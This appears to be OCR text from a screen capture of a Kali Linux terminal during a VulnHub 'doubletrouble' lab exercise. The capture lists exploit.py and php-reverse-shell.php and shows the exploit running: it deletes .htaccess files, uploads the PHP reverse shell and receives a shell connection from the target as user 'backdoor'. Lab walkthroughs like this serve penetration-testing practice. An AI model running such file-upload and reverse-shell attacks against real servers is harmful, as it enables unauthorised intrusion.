 Activities Applications Places Terminator Sep 14 23:48 1
/bin/bash
/bin/bash 115x31
root@kali:/media/root/BackUp/VulnHub/doubletrouble# ls -la
total 24
drwxr-xr-x   2 root root 4096 Sep 14 23:46 .
drwxr-xr-x 102 root root 4096 Sep 14 13:38 ..
-rw-r--r--   1 root root 7571 Sep 14 23:46 exploit.py
-rw-r--r--   1 root root 5491 Sep 14 23:42 php-reverse-shell.php
root@kali:/media/root/BackUp/VulnHub/doubletrouble# python2 exploit.py
Removing .htaccess
Removing ../.htaccess
Uploading php-reverse-shell.php
Received connection from: ('10.0.0.211', 39384)
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
Type 'exit' at any time to close the connection
backdoor@10.0.0.211:~$